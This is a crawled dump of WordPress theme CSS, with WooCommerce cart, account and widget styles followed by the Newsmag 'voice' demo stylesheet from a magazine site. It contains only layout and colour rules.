  width: 60% !important;
}
.woocommerce-cart .woocommerce .cart_totals tr {
  border-bottom: 1px solid #e6e6e6;
}
.woocommerce-cart .woocommerce .product-name a {
  color: #222222;
  font-weight: bold;
}
.woocommerce-cart .woocommerce .cart_item td {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce-cart .woocommerce .cart_item td {
    padding-left: 7px;
    padding-right: 7px;
    font-size: 11px;
  }
}
.woocommerce-cart .woocommerce .product-thumbnail {
  width: 46px;
}
.woocommerce-cart .woocommerce .coupon {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.woocommerce-cart .woocommerce .coupon .input-text {
  padding: 6px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .woocommerce-cart .woocommerce .coupon {
    float: left !important;
    padding-bottom: 0 !important;
  }
}
@media (max-width: 767px) {
  .woocommerce-cart .woocommerce .coupon {
    margin-bottom: 12px;
  }
}
.woocommerce-cart .woocommerce .button {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .woocommerce-cart .woocommerce .button {
    width: auto !important;
  }
}
.woocommerce-cart .woocommerce .actions {
  padding: 10px 8px 0 8px !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .woocommerce-cart .woocommerce .actions {
    text-align: right !important;
  }
}
.woocommerce-cart .woocommerce .actions .button {
  margin-bottom: 9px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce-cart .woocommerce .actions .button {
    width: 100% !important;
    display: block;
  }
}
.woocommerce-cart .woocommerce h2 {
  font-size: 15px;
  line-height: 21px;
  font-weight: bold;
}
.woocommerce-cart .woocommerce table.cart .button,
.woocommerce-cart .woocommerce .shipping-calculator-form .button {
  border: none;
  box-shadow: none;
  color: #ffffff;
  background: none #222222;
  font-size: 11px;
  padding: 10px;
  text-shadow: none;
  border-radius: 3px;
}
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover {
  background-color: #4db2ec;
}
.woocommerce-cart .woocommerce .product-price,
.woocommerce-cart .woocommerce .product-subtotal {
  text-align: right !important;
}
.woocommerce-cart .woocommerce .calculated_shipping td {
  text-align: right;
}
.woocommerce-cart .woocommerce a.remove {
  line-height: 17px !important;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce-cart .woocommerce a.remove {
    line-height: 15px !important;
  }
}
.woocommerce-cart .woocommerce #coupon_code {
  width: 100px !important;
  height: 31px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce-cart .woocommerce #coupon_code {
    width: 100% !important;
    margin-bottom: 7px;
  }
}
.woocommerce-account {
  font-family: 'Open Sans', arial, sans-serif;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
  margin-bottom: 38px;
}
.woocommerce-account .woocommerce-MyAccount-navigation a {
  color: #111;
}
.woocommerce-account .woocommerce-MyAccount-navigation a:hover {
  text-decoration: none;
  color: #4db2ec;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
  list-style: none;
  box-shadow: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation li {
  line-height: 30px;
  list-style: none;
  margin-left: 12px;
}
.woocommerce-account .woocommerce-MyAccount-navigation li li {
  margin-left: 21px;
}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before {
  border-radius: 3px !important;
  box-shadow: none !important;
  display: block !important;
  height: 31px !important;
  left: 0 !important;
  line-height: 31px !important;
  margin: 0 !important;
  padding: 0 !important;
  position: absolute !important;
  top: 11px !important;
  width: 31px !important;
  font-size: 21px !important;
  text-shadow: none !important;
}
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info {
  font-size: 12px;
  line-height: 21px;
  border-bottom: 1px solid #e6e6e6 !important;
  border-top: 1px solid #e6e6e6 !important;
  background: none !important;
  box-shadow: none !important;
  border-radius: 0 !important;
  margin: 0 !important;
  padding: 16px 120px 16px 40px !important;
}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before {
  padding-top: 0 !important;
}
.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button {
  border: none !important;
  box-shadow: none !important;
  color: #ffffff !important;
  background: none #222222 !important;
  font-size: 11px !important;
  padding: 10px !important;
  text-shadow: none !important;
  border-radius: 3px !important;
  margin-left: 20px;
  position: absolute;
  right: 0;
  top: 11px;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
  background-color: #4db2ec !important;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
  border-collapse: collapse;
}
.woocommerce-checkout .woocommerce input.button,
.woocommerce-page .woocommerce a.button,
.woocommerce-account div.woocommerce .button {
  border: none;
  box-shadow: none;
  color: #ffffff;
  background: none #222222;
  font-size: 11px;
  padding: 10px;
  text-shadow: none;
  border-radius: 3px;
}
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover {
  background-color: #4db2ec;
}
.woocommerce-product-search {
  position: relative;
}
.woocommerce.widget img {
  box-shadow: none !important;
  width: 70px !important;
}
.woocommerce.widget li a {
  line-height: 19px;
}
.woocommerce.widget.widget_shopping_cart li,
.woocommerce.widget.widget_products li,
.woocommerce.widget.widget_recently_viewed_products li,
.woocommerce.widget.widget_top_rated_products li,
.woocommerce.widget.widget_recent_reviews li {
  margin-bottom: 11px;
}
.woocommerce.widget.widget_shopping_cart ins,
.woocommerce.widget.widget_products ins,
.woocommerce.widget.widget_recently_viewed_products ins,
.woocommerce.widget.widget_top_rated_products ins,
.woocommerce.widget.widget_recent_reviews ins {
  background-color: transparent;
  font-weight: bold;
}
.woocommerce.widget.widget_shopping_cart del,
.woocommerce.widget.widget_products del,
.woocommerce.widget.widget_recently_viewed_products del,
.woocommerce.widget.widget_top_rated_products del,
.woocommerce.widget.widget_recent_reviews del {
  font-size: 10px;
}
.woocommerce.widget.widget_product_search .screen-reader-text {
  display: none;
}
.woocommerce.widget.widget_product_search form div {
  position: relative;
  margin-top: 11px;
}
.woocommerce.widget.widget_product_search .block-title {
  margin-bottom: 20px;
}
.woocommerce.widget.widget_product_search input[type="search"] {
  height: 32px;
  width: 95%;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  border: 1px solid #e6e6e6;
  padding: 3px 9px 3px 9px;
  box-sizing: border-box;
}
.woocommerce.widget.widget_product_search input[type="submit"] {
  position: absolute;
  right: 0;
  bottom: 0;
  border-radius: 0 3px 3px 0;
}
.woocommerce.widget .star-rating {
  top: 3px;
}
.woocommerce.widget .ui-slider .ui-slider-handle {
  box-shadow: none;
  border-radius: 0;
  border: 1px solid #ffffff;
  background: none #4db2ec;
  width: 15px;
  height: 15px;
}
.woocommerce.widget .ui-slider-range {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5) !important;
  box-shadow: none !important;
}
.woocommerce.widget .ui-slider {
  background: none repeat scroll 0 0 rgba(50, 50, 50, 0.8) !important;
  border-radius: 0 !important;
  margin-bottom: 20px !important;
  margin-top: 10px;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
  background: none repeat scroll 0 0 #4db2ec !important;
  border-color: transparent !important;
}
.td-footer-container .widget_product_search input[type="submit"] {
  background-color: #444444;
}
.td-footer-container .woocommerce.widget .ui-slider-range {
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.5) !important;
}
.td-footer-container .woocommerce.widget .ui-slider {
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.3) !important;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  /* responsive portrait phone */
}
@media (width: 768px) {
  .woocommerce ul.products li.product,
  .woocommerce-page ul.products li.product {
    clear: none;
  }
}
.woocommerce ul.products li.product.first {
  /* responsive portrait phone */
}
@media (width: 768px) {
  .woocommerce ul.products li.product.first {
    clear: left !important;
  }
}
.woocommerce-page div.product div.summary {
  /* responsive portrait phone */
}
@media (width: 768px) {
  .woocommerce-page div.product div.summary {
    float: right;
  }
}
.woocommerce-page div.product div.images {
  /* responsive portrait phone */
}
.woocommerce-page div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
  padding-top: 16px;
}
@media (max-width: 767px) {
  .woocommerce-page div.product div.images {
    float: left;
  }
}
.woocommerce-cart .woocommerce,
.woocommerce-checkout .woocommerce {
  padding: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce-cart .woocommerce,
  .woocommerce-checkout .woocommerce {
    padding: 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.3.4
body_size: 1021
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive portrait tablet */
/* responsive portrait phone */
/*  ----------------------------------------------------------------------------
    module settings
*/
/*  ----------------------------------------------------------------------------
    header_menu settings
*/
/* Clear Voice Demo */
.td-newsmag-voice .td-header-style-5 .sf-menu > li:first-child {
  border-left: 1px solid #eee;
}
.td-newsmag-voice .td-header-style-5 .sf-menu > li {
  border-right: 1px solid #eee;
  margin: 5px 0;
}
.td-newsmag-voice .td-header-style-5 .td-main-menu-logo img {
  max-height: 60px;
  padding: 0;
  margin: 0 40px 0 0;
}
@media (max-width: 767px) {
  .td-newsmag-voice .td-header-style-5 .td-main-menu-logo img {
    margin: auto;
  }
}
.td-newsmag-voice .td-post-template-5,
.td-newsmag-voice .td-main-content-wrap,
.td-newsmag-voice .td-category-header {
  margin-top: 48px;
}
.td-newsmag-voice .td-ss-main-content .td-category-header {
  margin-top: 0;
}
.td-newsmag-voice .td-subcategory-header {
  border-top: 1px solid #e6e6e6;
}
.td-newsmag-voice .td-subcategory-header a.td-current-sub-category {
  background-color: #ffdf3f;
}
.td-newsmag-voice .td-subcategory-header .td-category a:hover {
  background-color: #ffdf3f;
}
.td-newsmag-voice .td-post-template-5 .td-entry-crumbs {
  border-top: 1px solid #e6e6e6;
  border-left: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
}
@media (max-width: 767px) {
  .td-newsmag-voice .td-grid-style-1 .td-big-thumb .entry-title,
  .td-newsmag-voice .td-grid-style-1 .td-small-thumb .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
    font-weight: 400;
  }
  .td-newsmag-voice .td-grid-style-1 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 16px !important;
    font-weight: 400;
  }
}
.td-newsmag-voice .td-big-grid-post .td-module-comments {
  display: none;
}
.td-newsmag-voice .td-border-cover {
  position: relative;
}
.td-newsmag-voice .td-border-cover:before {
  content: '';
  width: 1px;
  height: 100%;
  position: absolute;
  left: -1px;
  top: 0;
  z-index: 1;
  background-color: #f4f4f4;
}
@media (max-width: 767px) {
  .td-newsmag-voice .td-border-cover:before {
    display: none;
  }
}
.td-newsmag-voice .td-post-category {
  padding: 0;
  background-color: transparent;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  color: #222;
  margin-right: 0;
}
.td-newsmag-voice .td-post-category:hover {
  background-color: transparent;
}
.td-newsmag-voice .td_module_3 {
  padding-bottom: 0;
  margin-bottom: 40px;
  background-color: #fff;
  border: 1px solid #e6e6e6;
  height: 390px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-newsmag-voice .td_module_3 {
    height: 320px;
  }
}
@media (max-width: 767px) {
  .td-newsmag-voice .td_module_3 {
    height: auto;
  }
}
.td-newsmag-voice .td_module_3 .td-post-category {
  position: relative;
  font-size: 12px;
  color: #888;
  margin: 18px 15px 10px;
}
.td-newsmag-voice .td_module_3 .td-module-title {
  padding: 0 15px;
  margin: 0;
}
.td-newsmag-voice .td_module_3 .meta-info {
  padding: 0 15px;
  position: absolute;
  bottom: 0;
}
@media (max-width: 767px) {
  .td-newsmag-voice .td_module_3 .meta-info {
    position: static;
    padding: 50px 15px 0;
  }
}
.td-newsmag-voice .td_module_3 .td-module-comments {
  display: none;
}
.td-newsmag-voice .td_module_6 .td-post-category {
  font-size: 10px;
  color: #888;
}
.td-newsmag-voice .td_module_14 .td-module-thumb {
  margin-bottom: 0;
}
.td-newsmag-voice .td_module_14 .meta-info {
  border-bottom: none;
  position: relative;
  bottom: auto;
  margin: 0 0 50px;
  padding: 50px 20px 12px 20px;
  width: 100%;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-newsmag-voice .td_module_14 .meta-info {
    margin: 0 0 30px;
  }
  .td-newsmag-voice .td_module_14 .meta-info .entry-title {
    font-size: 24px !important;
    line-height: 24px !important;
  }
}
@media (max-width: 767px) {
  .td-newsmag-voice .td_module_14 .meta-info {
    margin: 0 0 40px;
  }
  .td-newsmag-voice .td_module_14 .meta-info .entry-title {
    font-size: 22px !important;
    line-height: 23px !important;
  }
}
.td-newsmag-voice .td_module_14 .meta-info .td-post-category {
  position: absolute;
  top: 20px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-newsmag-voice .td_module_14 .meta-info .td-post-category {
    display: inline-block;
    font-size: 14px !important;
  }
}
.td-newsmag-voice .td_module_14 .meta-info:before {
  content: '';
  width: 1px;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  background-color: #e6e6e6;
}
@media (max-width: 767px) {
  .td-newsmag-voice .td_module_14 .meta-info:before {
    display: none;
  }
}
.td-newsmag-voice .td_module_14 .td-excerpt,
.td-newsmag-voice .td_module_14 .td-module-comments {
  display: none;
}
.td-newsmag-voice .td-pb-span8 .td_block_template_1 .block-title,
.td-newsmag-voice .td-pb-span12 .td_block_template_1 .block-title {
  margin: 40px 0 40px;
  display: block;
  line-height: 1;
  text-align: center;
}
.td-newsmag-voice .td-pb-span8 .td_block_template_1 .block-title span,
.td-newsmag-voice .td-pb-span12 .td_block_template_1 .block-title span {
  font-family: 'Montserrat', arial, sans-serif;
  font-size: 36px;
  line-height: 1;
  font-weight: 500;
  color: #666;
  background-color: transparent;
  padding: 0;
  position: relative;
  display: block;
  top: 0;
}
.td-newsmag-voice .td-pb-span8 .td_block_template_1 .block-title span:after,
.td-newsmag-voice .td-pb-span12 .td_block_template_1 .block-title span:after {
  content: "";
  display: block;
  width: 60px;
  height: 4px;
  margin: 15px auto;
  background-color: #ffdf3f;
}
.td-newsmag-voice .td-pb-span4 .td_block_template_1 .block-title {
  margin: 5px 0 30px;
  display: block;
  line-height: 1;
  text-align: center;
}
.td-newsmag-voice .td-pb-span4 .td_block_template_1 .block-title span {
  font-family: 'Montserrat', arial, sans-serif;
  font-size: 18px;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 500;
  color: #222;
  background-color: transparent;
  padding: 0;
  position: relative;
  display: block;
  top: 0;
}
.td-newsmag-voice .td-pb-span4 .td_block_template_1 .block-title span:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  margin: 10px auto;
  background-color: #ffdf3f;
}
.td-newsmag-voice .td-social-style7 .td_social_type .td-social-box,
.td-newsmag-voice .td-social-style1 .td_social_type .td-social-box {
  background-color: #888;
}
.td-newsmag-voice .td-instagram-user {
  background-color: #f4f4f4;
  position: relative;
  margin-top: 28px;
}
.td-newsmag-voice .td-instagram-user:before {
  content: '';
  width: 1px;
  height: 49px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  background-color: #f4f4f4;
}
@media (max-width: 767px) {
  .td-newsmag-voice .td-instagram-user:before {
    display: none;
  }
}
.td-newsmag-voice #td-theme-settings .td-skin-buy a {
  background-color: #ffdf3f;
}
